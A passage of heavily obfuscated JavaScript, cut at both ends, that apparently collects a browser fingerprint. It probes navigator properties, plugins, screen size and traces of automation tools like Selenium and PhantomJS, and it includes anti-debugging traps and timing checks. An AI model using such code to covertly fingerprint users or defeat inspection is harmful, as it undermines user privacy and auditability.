_0x503884!==_0xdfc503;},'\x4c\x78\x57':function _0x781622(_0x332c26,_0x5769b4){return _0x40959d[_0x053a('0xa2', '\x58\x29\x6f\x55')](_0x332c26,_0x5769b4);},'\x6f\x64\x64':function _0x2b6c04(_0x482513,_0x56034d){return _0x40959d[_0x053a('0xa3', '\x25\x29\x41\x4c')](_0x482513,_0x56034d);},'\x46\x43\x6d':function _0x2e50d5(_0x4d9cf4,_0xf3d222){return _0x40959d[_0x053a('0xa4', '\x6c\x6f\x47\x28')](_0x4d9cf4,_0xf3d222);},'\x76\x45\x64':function _0x1f1d65(_0x452315,_0x118c2e){return _0x40959d[_0x053a('0xa5', '\x6e\x54\x37\x51')](_0x452315,_0x118c2e);}};function _0x321e4c(_0x1b933e){if(_0x21ea75[_0x053a('0xa6', '\x64\x30\x37\x5e')](_0x21ea75[_0x053a('0xa7', '\x34\x6e\x5b\x4b')]('',_0x21ea75[_0x053a('0xa8', '\x45\x69\x77\x59')](_0x1b933e,_0x1b933e))[_0x053a('0xa9', '\x52\x4f\x39\x47')],0x1)||_0x21ea75[_0x053a('0xaa', '\x47\x5b\x79\x4e')](_0x1b933e%0x14,0x0)){(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xac', '\x79\x77\x6f\x42'))());}else{(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xad', '\x26\x6b\x67\x65'))());}return _0x21ea75[_0x053a('0xae', '\x6e\x76\x53\x52')](_0x321e4c,++_0x1b933e);}try{return _0x40959d[_0x053a('0xaf', '\x39\x56\x45\x70')](_0x321e4c,0x0);}catch(_0x5e63d2){}};function _0x3c2786(){if(_0x40959d[_0x053a('0xb0', '\x48\x6c\x61\x54')](new _0x5012ed[_0x053a('0xb1', '\x6e\x76\x53\x52')]()[_0x053a('0xb2', '\x26\x6b\x67\x65')]()-_0x276c7a,0x1f4)){_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x453416);}}function _0x1a7f42(_0x382c1e){var _0x5282ae={'\x48\x79\x56':function _0x16816c(_0x4936c7,_0x350973){return _0x4936c7<_0x350973;},'\x70\x69\x47':function _0x59ebaa(_0x31a154,_0x6e6d34){return _0x31a154!==_0x6e6d34;},'\x78\x4f\x6e':function _0x5ad93a(_0xbfc31){return _0xbfc31();},'\x63\x7a\x66':function _0x137c2c(_0x168a59,_0x48085b){return _0x168a59+_0x48085b;},'\x6f\x44\x71':function _0x2d8506(_0x40e286,_0x20c6fd){return _0x40e286(_0x20c6fd);},'\x73\x57\x49':function _0x1ea25e(_0x1ef085,_0x3c98cd){return _0x1ef085+_0x3c98cd;},'\x6e\x43\x6a':function _0x3e4ce0(_0x3fefba,_0x3d8719){return _0x3fefba===_0x3d8719;},'\x4d\x43\x51':function _0x4d8dda(_0x25c04c,_0x47162b){return _0x25c04c(_0x47162b);},'\x45\x6f\x4f':function _0x568bb1(_0x40e9ff,_0x16432b){return _0x40e9ff+_0x16432b;},'\x69\x51\x6b':function _0x459c73(_0x3403dd,_0x4a3fa5){return _0x3403dd(_0x4a3fa5);},'\x69\x59\x71':function _0x331005(_0x2bc99d,_0x599e4c){return _0x2bc99d+_0x599e4c;},'\x68\x45\x54':function _0x4338f9(_0x20803a,_0x19516b){return _0x20803a(_0x19516b);},'\x78\x4f\x71':function _0x2f55f8(_0x39c24c,_0x427da4){return _0x39c24c(_0x427da4);},'\x55\x7a\x55':function _0x90a78(_0x350a90,_0x33c7a7){return _0x350a90(_0x33c7a7);},'\x57\x63\x76':function _0x3c266d(_0x4bd8a7,_0x144a0b){return _0x4bd8a7(_0x144a0b);},'\x4d\x49\x57':function _0x1092e6(_0x5ea99a,_0xb920c6){return _0x5ea99a===_0xb920c6;},'\x6b\x61\x4e':function _0x3896d4(_0x43f209,_0x541689){return _0x43f209(_0x541689);},'\x59\x45\x67':function _0x4a19fe(_0x541f3e,_0x2919ec){return _0x541f3e(_0x2919ec);},'\x75\x4f\x44':function _0x2879b0(_0x161718,_0x4ed903){return _0x161718+_0x4ed903;}};var _0x5a77c0=_0x053a('0xb4', '\x52\x76\x29\x52')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x125063=0x0;while(!![]){switch(_0x5a77c0[_0x125063++]){case'\x30':for(var _0x519040=0x0;_0x5282ae[_0x053a('0xb5', '\x32\x56\x39\x26')](_0x519040,_0x382c1e[_0x053a('0xb6', '\x72\x66\x57\x29')]);_0x519040++){var _0x4a03f1=_0x382c1e[_0x519040][0x0];var _0x1d122f=_0x382c1e[_0x519040][0x2];switch(_0x382c1e[_0x519040][0x1]){case _0x053a('0xb7', '\x21\x7a\x34\x76'):try{if(_0x5282ae[_0x053a('0xb8', '\x67\x64\x6a\x55')](typeof _0x5282ae[_0x053a('0xb9', '\x34\x6e\x5b\x4b')](_0x1d122f),_0x053a('0xba', '\x57\x33\x47\x6c'))){_0x2ef403[_0x2ef403[_0x053a('0x55', '\x48\x6c\x61\x54')]]=_0x42a281(_0x5282ae[_0x053a('0xbb', '\x41\x77\x32\x66')](_0x4a03f1,_0x053a('0xbc', '\x70\x6e\x33\x21')));}else{_0x2ef403[_0x2ef403[_0x053a('0xbd', '\x34\x6e\x5b\x4b')]]=_0x5282ae[_0x053a('0xbe', '\x39\x56\x45\x70')](_0x42a281,_0x5282ae[_0x053a('0xbf', '\x5d\x6a\x41\x42')](_0x4a03f1,_0x053a('0xc0', '\x47\x47\x6f\x25')));}}catch(_0xf3ea4b){_0x2ef403[_0x2ef403[_0x053a('0xc1', '\x47\x47\x6f\x25')]]=_0x42a281(_0x5282ae[_0x053a('0xc2', '\x41\x46\x40\x5a')](_0x4a03f1,_0x053a('0xc3', '\x70\x6e\x33\x21')));}break;case _0x053a('0xc4', '\x72\x66\x57\x29'):try{try{_0x410c5b=_0x5282ae[_0x053a('0xc5', '\x66\x25\x57\x5d')](_0x1d122f);if(_0x5282ae[_0x053a('0xc6', '\x66\x25\x57\x5d')](typeof _0x410c5b,_0x053a('0xc7', '\x6e\x76\x53\x52'))){_0x2ef403[_0x2ef403[_0x053a('0xd', '\x30\x5a\x25\x39')]]=_0x5282ae[_0x053a('0xc8', '\x64\x30\x37\x5e')](_0x42a281,_0x5282ae[_0x053a('0xc9', '\x45\x69\x77\x59')](_0x4a03f1,_0x053a('0xca', '\x5d\x6a\x41\x42')));}else if(_0x5282ae[_0x053a('0xcb', '\x5d\x6a\x41\x42')](_0x410c5b,null)){_0x2ef403[_0x2ef403[_0x053a('0x6b', '\x55\x56\x46\x29')]]=_0x5282ae[_0x053a('0xcc', '\x79\x77\x6f\x42')](_0x42a281,_0x5282ae[_0x053a('0xcd', '\x32\x56\x39\x26')](_0x4a03f1,_0x053a('0xce', '\x39\x56\x45\x70')));}else{_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xd0', '\x64\x53\x4a\x5d')](_0x42a281,_0x5282ae[_0x053a('0xd1', '\x35\x48\x5b\x74')](_0x4a03f1+'\x3d',_0x410c5b[_0x053a('0xd2', '\x39\x56\x45\x70')]()));}}catch(_0x450d74){_0x2ef403[_0x2ef403[_0x053a('0xd3', '\x70\x6e\x33\x21')]]=_0x42a281(_0x5282ae[_0x053a('0xd4', '\x52\x76\x29\x52')](_0x4a03f1,_0x053a('0xd5', '\x21\x7a\x34\x76')));break;}break;}catch(_0x3201c1){_0x2ef403[_0x2ef403[_0x053a('0xd6', '\x66\x25\x57\x5d')]]=_0x5282ae[_0x053a('0xd7', '\x21\x28\x6f\x66')](_0x42a281,_0x4a03f1+'\x3d'+_0x3201c1);}break;case _0x053a('0xd8', '\x55\x56\x46\x29'):try{var _0x23e645=[];try{_0x2345ea=_0x23e645[_0x053a('0xd9', '\x52\x76\x29\x52')]('\x69');}catch(_0x593b52){_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xda', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xdb', '\x75\x4e\x77\x4e'));break;}try{var _0x5a38b7=_0x3d45b6[_0x053a('0xdc', '\x41\x77\x32\x66')][_0x053a('0x55', '\x48\x6c\x61\x54')];if(_0x5a38b7==0x0||_0x5a38b7==null){_0x2ef403[_0x2ef403[_0x053a('0xdd', '\x32\x56\x39\x26')]]=_0x42a281(_0x053a('0xde', '\x68\x55\x79\x4d'));break;}}catch(_0x4374d0){_0x2ef403[_0x2ef403[_0x053a('0xb6', '\x72\x66\x57\x29')]]=_0x5282ae[_0x053a('0xdf', '\x68\x55\x79\x4d')](_0x42a281,_0x053a('0xe0', '\x75\x4e\x77\x4e'));break;}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xe1', '\x21\x7a\x34\x76')](_0x2345ea,_0x3d45b6[_0x053a('0xe2', '\x25\x29\x41\x4c')][_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x2345ea++){var _0x3debbb=_0x053a('0xe3', '\x67\x64\x6a\x55')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x1cceba=0x0;while(!![]){switch(_0x3debbb[_0x1cceba++]){case'\x30':var _0x7534fc=_0x053a('0xe4', '\x6c\x6f\x47\x28');continue;case'\x31':if(_0x5282ae[_0x053a('0xe5', '\x6f\x49\x23\x24')](typeof _0x3d45b6[_0x053a('0xe6', '\x58\x29\x6f\x55')][_0x2345ea],_0x053a('0xe7', '\x61\x4d\x26\x78'))){_0x2ef403[_0x2ef403[_0x053a('0xe8', '\x6f\x49\x23\x24')]]=_0x5282ae[_0x053a('0xe9', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xea', '\x25\x29\x41\x4c'));break;}continue;case'\x32':if(_0x5282ae[_0x053a('0xeb', '\x35\x48\x5b\x74')](_0x23e645[_0x053a('0xec', '\x72\x4d\x68\x26')](_0x7534fc),0x0)){_0x23e645[_0x053a('0xed', '\x5a\x5d\x6b\x7a')](_0x7534fc);}continue;case'\x33':if(_0x5282ae[_0x053a('0xee', '\x58\x29\x6f\x55')](typeof _0x4b6dc7,_0x053a('0xef', '\x5a\x5d\x6b\x7a'))){_0x7534fc=_0x053a('0xf0', '\x35\x48\x5b\x74');}else if(_0x4b6dc7[_0x053a('0xf1', '\x4d\x47\x72\x30')]('\x2e')[_0x053a('0xf2', '\x26\x6b\x67\x65')]>0x1){_0x7534fc=_0x4b6dc7[_0x053a('0xf3', '\x64\x30\x37\x5e')]('\x2e')[_0x053a('0xf4', '\x4c\x45\x37\x63')]();}continue;case'\x34':var _0x4b6dc7=_0x3d45b6[_0x053a('0xf5', '\x38\x6b\x51\x52')][_0x2345ea][_0x053a('0xf6', '\x4c\x45\x37\x63')];continue;}break;}}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xf7', '\x5d\x6a\x41\x42')](_0x2345ea,_0x23e645[_0x053a('0xf8', '\x64\x59\x51\x55')]);_0x2345ea++){_0x2ef403[_0x2ef403[_0x053a('0xf9', '\x65\x4f\x56\x35')]]=_0x5282ae[_0x053a('0xfa', '\x5d\x6a\x41\x42')](_0x42a281,_0x053a('0xfb', '\x21\x7a\x34\x76')+_0x23e645[_0x2345ea]);}}catch(_0x9e7efe){_0x2ef403[_0x2ef403[_0x053a('0x87', '\x57\x51\x36\x70')]]=_0x5282ae[_0x053a('0xfc', '\x34\x6e\x5b\x4b')](_0x42a281,_0x5282ae[_0x053a('0xfd', '\x68\x55\x79\x4d')](_0x053a('0xfe', '\x55\x56\x46\x29'),_0x9e7efe));}break;case _0x053a('0xff', '\x30\x61\x4e\x36'):if(_0x5282ae[_0x053a('0x100', '\x39\x56\x25\x23')](_0x4a03f1,_0x053a('0x101', '\x79\x77\x6f\x42'))){try{var _0x3d00d3='';var _0x18882c=navigator[_0x053a('0x102', '\x38\x6b\x51\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x053a('0x103', '\x4c\x45\x37\x63')](_0x18882c)){_0x3d00d3=_0x053a('0x104', '\x21\x7a\x34\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x053a('0x105', '\x52\x76\x29\x52')](_0x18882c)){_0x3d00d3=_0x053a('0x106', '\x6f\x49\x23\x24');}else{_0x3d00d3=_0x053a('0x107', '\x67\x64\x6a\x55');}_0x2ef403[_0x2ef403[_0x053a('0x3f', '\x30\x61\x4e\x36')]]=_0x5282ae[_0x053a('0x108', '\x4e\x6b\x58\x54')](_0x42a281,_0x5282ae[_0x053a('0x109', '\x64\x53\x4a\x5d')](_0x5282ae[_0x053a('0x10a', '\x41\x46\x40\x5a')](_0x4a03f1,'\x3d'),_0x3d00d3));}catch(_0x12c26b){_0x2ef403[_0x2ef403[_0x053a('0x10b', '\x4c\x45\x37\x63')]]=_0x42a281(_0x5282ae[_0x053a('0x10c', '\x64\x53\x4a\x5d')](_0x4a03f1,_0x053a('0x10d', '\x5d\x6a\x41\x42'))+_0x12c26b[_0x053a('0x10e', '\x61\x29\x65\x65')]());}}break;}_0x5282ae[_0x053a('0x10f', '\x47\x5b\x79\x4e')](_0x3c2786);}continue;case'\x31':var _0x1e9426=_0x291652[_0x053a('0x110', '\x66\x25\x57\x5d')](0x6);continue;case'\x32':var _0x2ef403=new Array();continue;case'\x33':var _0x291652=_0x053a('0x111', '\x38\x6b\x51\x52');continue;case'\x34':return _0x2ef403[_0x053a('0x112', '\x52\x76\x29\x52')]();continue;case'\x35':var _0x4a8940=_0x291652[_0x053a('0x113', '\x72\x4d\x68\x26')](0x0,0x6);continue;case'\x36':var _0x410c5b='';continue;}break;}}var _0x4aa0af=[[_0x053a('0x7', '\x64\x59\x51\x55'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator;}],[_0x053a('0x115', '\x6e\x54\x37\x51'),_0x053a('0x116', '\x52\x4f\x39\x47'),function(){return navigator[_0x053a('0x117', '\x64\x30\x37\x5e')];}],[_0x053a('0x118', '\x67\x64\x6a\x55'),_0x053a('0x119', '\x47\x47\x6f\x25'),function(){return navigator[_0x053a('0x11a', '\x65\x4f\x56\x35')];}],[_0x053a('0x11b', '\x55\x56\x46\x29'),_0x053a('0x11c', '\x32\x56\x39\x26'),function(){return _0x40959d[_0x053a('0x11d', '\x75\x4e\x77\x4e')](navigator[_0x053a('0x11e', '\x4d\x47\x72\x30')][_0x053a('0x11f', '\x6c\x6f\x47\x28')],0x0);}],[_0x053a('0x120', '\x6c\x6f\x47\x28'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x122', '\x41\x77\x32\x66')];}],[_0x053a('0x123', '\x70\x6e\x33\x21'),_0x053a('0x124', '\x35\x48\x5b\x74'),function(){return navigator[_0x053a('0x125', '\x66\x25\x57\x5d')];}],[_0x053a('0x126', '\x5d\x6a\x41\x42'),_0x053a('0x127', '\x79\x77\x6f\x42'),function(){}],[_0x053a('0x128', '\x57\x51\x36\x70'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){var _0x3c16a9=ActiveXObject;return _0x3c16a9;}],[_0x053a('0x12a', '\x26\x6b\x67\x65'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0x119696=webkitURL;return _0x119696;}],[_0x053a('0x12c', '\x64\x30\x37\x5e'),_0x053a('0x12b', '\x21\x28\x6f\x66'),function(){var _0xaa50ca=_phantom;return _0xaa50ca;}],[_0x053a('0x12d', '\x57\x33\x47\x6c'),_0x053a('0x12e', '\x6e\x76\x53\x52'),function(){var _0x6b2177=callPhantom;return _0x6b2177;}],[_0x053a('0x12f', '\x4c\x45\x37\x63'),_0x053a('0x130', '\x72\x66\x57\x29'),function(){var _0x965b3d=chrome;return _0x965b3d;}],[_0x053a('0x131', '\x58\x29\x6f\x55'),_0x053a('0x132', '\x32\x56\x39\x26'),function(){var _0x250798=yandex;return _0x250798;}],[_0x053a('0x133', '\x52\x4f\x39\x47'),_0x053a('0x134', '\x38\x6b\x51\x52'),function(){var _0xdc6312=opera;return _0xdc6312;}],[_0x053a('0x135', '\x32\x56\x39\x26'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){var _0x1fc70d=opr;return _0x1fc70d;}],[_0x053a('0x136', '\x72\x4d\x68\x26'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x5268c8=safari;return _0x5268c8;}],[_0x053a('0x138', '\x5d\x6a\x41\x42'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x30f4d0=awesomium;return _0x30f4d0;}],[_0x053a('0x13a', '\x26\x6b\x67\x65'),_0x053a('0x13b', '\x67\x64\x6a\x55'),function(){var _0x39ac0a=puffinDevice;return _0x39ac0a;}],[_0x053a('0x13c', '\x6c\x6f\x47\x28'),_0x053a('0x137', '\x5a\x5d\x6b\x7a'),function(){var _0x26ed7e=__nightmare;return _0x26ed7e;}],[_0x053a('0x13d', '\x35\x48\x5b\x74'),_0x053a('0x13e', '\x65\x4f\x56\x35'),function(){var _0x5b8013=domAutomation;return _0x5b8013;}],[_0x053a('0x13f', '\x38\x6b\x51\x52'),_0x053a('0x140', '\x4d\x47\x72\x30'),function(){var _0xa7cb20=domAutomationController;return _0xa7cb20;}],[_0x053a('0x141', '\x66\x25\x57\x5d'),_0x053a('0x142', '\x79\x77\x6f\x42'),function(){var _0x40c755=_Selenium_IDE_Recorder;return _0x40c755;}],[_0x053a('0x143', '\x4d\x47\x72\x30'),_0x053a('0x144', '\x61\x4d\x26\x78'),function(){return document[_0x053a('0x145', '\x6f\x6d\x4c\x24')];}],[_0x053a('0x146', '\x39\x56\x25\x23'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){return document[_0x053a('0x148', '\x47\x47\x6f\x25')];}],[_0x053a('0x149', '\x6e\x54\x37\x51'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return process[_0x053a('0x14b', '\x68\x55\x79\x4d')];}],[_0x053a('0x14c', '\x52\x4f\x39\x47'),_0x053a('0x14d', '\x75\x4e\x77\x4e'),function(){return global[_0x053a('0x14e', '\x28\x5b\x72\x64')];}],[_0x053a('0x14f', '\x57\x33\x47\x6c'),_0x053a('0x150', '\x6f\x49\x23\x24'),function(){return global[_0x053a('0x151', '\x6c\x6f\x47\x28')];}],[_0x053a('0x152', '\x75\x4e\x77\x4e'),_0x053a('0x153', '\x6c\x6f\x47\x28'),function(){return WebAssembly;}],[_0x053a('0x154', '\x6e\x54\x37\x51'),_0x053a('0x155', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x156', '\x21\x7a\x34\x76')](require,'\x66\x73');}],[_0x053a('0x157', '\x5b\x46\x5d\x4c'),_0x053a('0x158', '\x64\x59\x51\x55'),function(){return _0x40959d[_0x053a('0x159', '\x6f\x49\x23\x24')](globalThis,global);}],[_0x053a('0x15a', '\x65\x4f\x56\x35'),_0x053a('0x15b', '\x67\x64\x6a\x55'),function(){return window[_0x053a('0x15c', '\x26\x6b\x67\x65')]();}],[_0x053a('0x15d', '\x57\x33\x47\x6c'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){return navigator[_0x053a('0x15e', '\x25\x29\x41\x4c')];}],[_0x053a('0x15f', '\x64\x59\x51\x55'),_0x053a('0x129', '\x39\x56\x25\x23'),function(){return navigator[_0x053a('0x160', '\x32\x56\x39\x26')];}],[_0x053a('0x161', '\x6f\x49\x23\x24'),_0x053a('0x114', '\x25\x29\x41\x4c'),function(){return navigator[_0x053a('0x162', '\x72\x4d\x68\x26')];}],[_0x053a('0x163', '\x70\x6e\x33\x21'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return _0x40959d[_0x053a('0x165', '\x58\x29\x6f\x55')](navigator[_0x053a('0x166', '\x75\x4e\x77\x4e')],'\x43');}],[_0x053a('0x167', '\x39\x56\x25\x23'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){window[_0x053a('0x169', '\x21\x28\x6f\x66')]=Object[_0x053a('0x16a', '\x4d\x47\x72\x30')](window);return window[_0x053a('0x16b', '\x75\x4e\x77\x4e')][_0x053a('0xe8', '\x6f\x49\x23\x24')];}],[_0x053a('0x16c', '\x72\x4d\x68\x26'),_0x053a('0x16d', '\x5a\x5d\x6b\x7a'),function(){return _0x40959d[_0x053a('0x16e', '\x57\x33\x47\x6c')](window[_0x053a('0x16f', '\x64\x59\x51\x55')],0x0);}],[_0x053a('0x170', '\x6c\x6f\x47\x28'),_0x053a('0x168', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x171', '\x26\x6b\x67\x65')]==0x0;}],[_0x053a('0x172', '\x35\x48\x5b\x74'),_0x053a('0x173', '\x57\x51\x36\x70'),function(){return window[_0x053a('0x174', '\x38\x6b\x51\x52')];}],[_0x053a('0x175', '\x61\x4d\x26\x78'),_0x053a('0xc4', '\x72\x66\x57\x29'),function(){return window[_0x053a('0x176', '\x38\x6b\x51\x52')][_0x053a('0x177', '\x79\x77\x6f\x42')]();}],[_0x053a('0x178', '\x4c\x45\x37\x63'),_0x053a('0x179', '\x6e\x76\x53\x52'),function(){return _0x40959d[_0x053a('0x17a', '\x57\x33\x47\x6c')](Boolean,_0x40959d[_0x053a('0x17b', '\x52\x4f\x39\x47')](typeof process,_0x053a('0x17c', '\x4d\x47\x72\x30'))&&process[_0x053a('0x17d', '\x28\x5b\x72\x64')]&&process[_0x053a('0x17e', '\x5a\x5d\x6b\x7a')][_0x053a('0x17f', '\x5d\x6a\x41\x42')]);}],[_0x053a('0x180', '\x4d\x47\x72\x30'),_0x053a('0x164', '\x4c\x45\x37\x63'),function(){return document[_0x053a('0x181', '\x61\x4d\x26\x78')];}],[_0x053a('0x182', '\x67\x64\x6a\x55'),_0x053a('0x183', '\x39\x56\x45\x70'),function(){return eval[_0x053a('0x184', '\x6f\x49\x23\x24')]()[_0x053a('0x9b', '\x61\x4d\x26\x78')];}],[_0x053a('0x185', '\x26\x6b\x67\x65'),_0x053a('0x186', '\x45\x69\x77\x59'),function(){return navigator[_0x053a('0x187', '\x6f\x49\x23\x24')][_0x053a('0x188', '\x5d\x6a\x41\x42')];}],[_0x053a('0x189', '\x47\x47\x6f\x25'),_0x053a('0x18a', '\x32\x56\x39\x26'),function(){return deviceType;}],[_0x053a('0x18b', '\x64\x30\x37\x5e'),_0x053a('0x18c', '\x5d\x6a\x41\x42'),function(){return screen[_0x053a('0x18d', '\x28\x5b\x72\x64')];}],[_0x053a('0x18e', '\x6e\x76\x53\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return screen[_0x053a('0x190', '\x66\x25\x57\x5d')];}],[_0x053a('0x191', '\x21\x7a\x34\x76'),_0x053a('0x139', '\x48\x6c\x61\x54'),function(){var _0x4f589b=eoapi;return _0x4f589b;}],[_0x053a('0x192', '\x32\x56\x39\x26'),_0x053a('0x193', '\x52\x4f\x39\x47'),function(){var _0x10287=eoapi_VerifyThis;return _0x10287;}],[_0x053a('0x194', '\x72\x66\x57\x29'),_0x053a('0x195', '\x30\x5a\x25\x39'),function(){var _0x5ab612=eoapi_extInvoke;return _0x5ab612;}],[_0x053a('0x196', '\x58\x29\x6f\x55'),_0x053a('0x147', '\x35\x48\x5b\x74'),function(){var _0x4865ce=eoWebBrowserDispatcher;return _0x4865ce;}],[_0x053a('0x197', '\x55\x56\x46\x29'),_0x053a('0x198', '\x41\x77\x32\x66'),function(){return window[_0x053a('0x199', '\x4c\x45\x37\x63')];}],[_0x053a('0x19a', '\x25\x29\x41\x4c'),_0x053a('0x19b', '\x30\x61\x4e\x36'),function(){return _0x40959d[_0x053a('0x19c', '\x57\x33\x47\x6c')](navigator[_0x053a('0x19d', '\x47\x47\x6f\x25')][_0x053a('0x19e', '\x39\x56\x25\x23')],0x2);}],[_0x053a('0x19f', '\x30\x5a\x25\x39'),_0x053a('0x1a0', '\x58\x29\x6f\x55'),function(){return _0x40959d[_0x053a('0x1a1', '\x38\x6b\x51\x52')](navigator[_0x053a('0x1a2', '\x32\x56\x39\x26')][_0x053a('0x1a3', '\x5b\x46\x5d\x4c')],0x2);}],[_0x053a('0x1a4', '\x6e\x54\x37\x51'),_0x053a('0x1a5', '\x28\x5b\x72\x64'),function(){return window[_0x053a('0x1a6', '\x65\x4f\x56\x35')];}],[_0x053a('0x1a7', '\x47\x5b\x79\x4e'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1a8', '\x25\x29\x41\x4c')][_0x053a('0x1a9', '\x6e\x54\x37\x51')][0x0][_0x053a('0x1aa', '\x35\x48\x5b\x74')];}],[_0x053a('0x1ab', '\x30\x5a\x25\x39'),_0x053a('0x1ac', '\x6f\x6d\x4c\x24'),function(){return navigator[_0x053a('0x1ad', '\x21\x28\x6f\x66')][_0x053a('0x1ae', '\x70\x6e\x33\x21')][0x1][_0x053a('0x1af', '\x47\x5b\x79\x4e')];}],[_0x053a('0x1b0', '\x52\x76\x29\x52'),_0x053a('0x18f', '\x41\x77\x32\x66'),function(){return navigator[_0x053a('0x1b1', '\x30\x61\x4e\x36')][_0x053a('0x1b2', '\x47\x47\x6f\x25')][0x2][_0x053a('0x1b3', '\x72\x4d\x68\x26')];}],[_0x053a('0x1b4', '\x6f\x6d\x4c\x24'),_0x053a('0x1b5', '\x66\x25\x57\x5d'),function(){return navigator[_0x053a('0x1b6', '\x61\x4d\x26\x78')][_0x053a('0x1b7', '\x48\x6c\x61\x54')];}],[_0x053a('0x1b8', '\x6e\x76\x53\x52'),_0x053a('0x14a', '\x39\x56\x45\x70'),function(){return navigator[_0x053a('0x1b9', '\x6c\x6f\x47\x28')];}],[_0x053a('0x1ba', '\x67\x64\x6a\x55'),_0x053a('0x121', '\x55\x56\x46\x29'),function(){return navigator[_0x053a('0x1bb', '\x75\x4e\x77\x4e')][_0x053a('0x1bc', '\x4d\x47\x72\x30')];}],[_0x053a('0x1bd', '\x21\x7a\x34\x76'),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return navigator[_0x053a('0x1bf', '\x34\x6e\x5b\x4b')][_0x053a('0x1c0', '\x47\x5b\x79\x4e')];}]];try{if(_0x5b238c){try{_0x1f05ad[_0x053a('0x1c1', '\x4c\x45\x37\x63')]=_0x2e2e31(_0x5b238c);}catch(_0x124742){}}if(!_0x5012ed[_0x053a('0x1c2', '\x4d\x47\x72\x30')])_0x5012ed[_0x053a('0x1c3', '\x52\x4f\x39\x47')]=_0x55dc9e;_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x3c2786);var _0x11e134=_0x053a('0x1c4', '\x26\x6b\x67\x65');_0x4aa0af[_0x053a('0x1c5', '\x61\x29\x65\x65')]([_0x40959d[_0x053a('0x1c6', '\x47\x47\x6f\x25')](_0x40959d[_0x053a('0x1c7', '\x6f\x6d\x4c\x24')]('\x27'+_0x11e134,'\x27'),_0x053a('0x1c8', '\x57\x51\x36\x70')),_0x053a('0x1be', '\x34\x6e\x5b\x4b'),function(){return _0x11e134[_0x053a('0x177', '\x79\x77\x6f\x42')]();}]);var _0x3a1e6e=_0x053a('0x1c9', '\x41\x46\x40\x5a');var _0x52e9b8=0x2;var _0x548c91=0x0;var _0x2bd523=[];for(var _0x4bbc0d=0x0;_0x40959d[_0x053a('0x1ca', '\x5b\x46\x5d\x4c')](_0x4bbc0d,_0x3a1e6e[_0x053a('0x1cb', '\x38\x6b\x51\x52')]);_0x4bbc0d++){_0x2bd523[_0x053a('0x1cc', '\x55\x56\x46\x29')](_0x4bbc0d);}var _0x5c4718=_0x2bd523[_0x053a('0x1cd', '\x41\x77\x32\x66')](function(_0x4e1bbc){return _0x40959d[_0x053a('0x1ce', '\x66\x25\x57\x5d')](_0x2bd523[_0x4e1bbc],_0x52e9b8)?'':_0x3a1e6e[_0x4e1bbc];})[_0x053a('0x1cf', '\x34\x6e\x5b\x4b')]('');var _0x3a02c1=_0x2bd523[_0x053a('0x1d0', '\x65\x4f\x56\x35')](function(_0x1b3b4d){return _0x40959d[_0x053a('0x1d1', '\x6e\x76\x53\x52')](_0x2bd523[_0x1b3b4d],_0x52e9b8)?_0x3a1e6e[_0x1b3b4d]:'';})[_0x053a('0x1d2', '\x65\x4f\x56\x35')]('');var _0x299f6d=[];for(var _0x271fb8=0x0;_0x40959d[_0x053a('0x1d3', '\x6f\x49\x23\x24')](_0x271fb8,_0x40959d[_0x053a('0x1d4', '\x66\x25\x57\x5d')](_0x5c4718[_0x053a('0x41', '\x57\x33\x47\x6c')],_0x3a02c1[_0x053a('0x1cb', '\x38\x6b\x51\x52')]));_0x271fb8++){_0x299f6d[_0x053a('0x1d5', '\x64\x59\x51\x55')](_0x271fb8);}var _0x4f0eca=_0x299f6d[_0x053a('0x1d6', '\x70\x6e\x33\x21')](function(_0x22e331){return _0x40959d[_0x053a('0x1d7', '\x39\x56\x25\x23')](_0x40959d[_0x053a('0x1d8', '\x65\x4f\x56\x35')](_0x22e331,_0x52e9b8),_0x548c91)?_0x5c4718[_0x40959d[_0x053a('0x1d9', '\x5d\x6a\x41\x42')](_0x22e331,_0x52e9b8)]:_0x3a02c1[_0x40959d[_0x053a('0x1da', '\x57\x33\x47\x6c')](_0x40959d[_0x053a('0x1db', '\x64\x30\x37\x5e')](_0x22e331,_0x52e9b8),_0x548c91)];})[_0x053a('0x1dc', '\x47\x5b\x79\x4e')]('');_0x40959d[_0x053a('0x1dd', '\x67\x64\x6a\x55')](_0x12b5e1,_0x1a7f42(_0x4aa0af));if(_0x2d6d32){_0x4aa0af[_0x053a('0x1de', '\x57\x51\x36\x70')]([_0x2d6d32,_0x053a('0x1df', '\x25\x29\x41\x4c')]);_0x40959d[_0x053a('0x1e0', 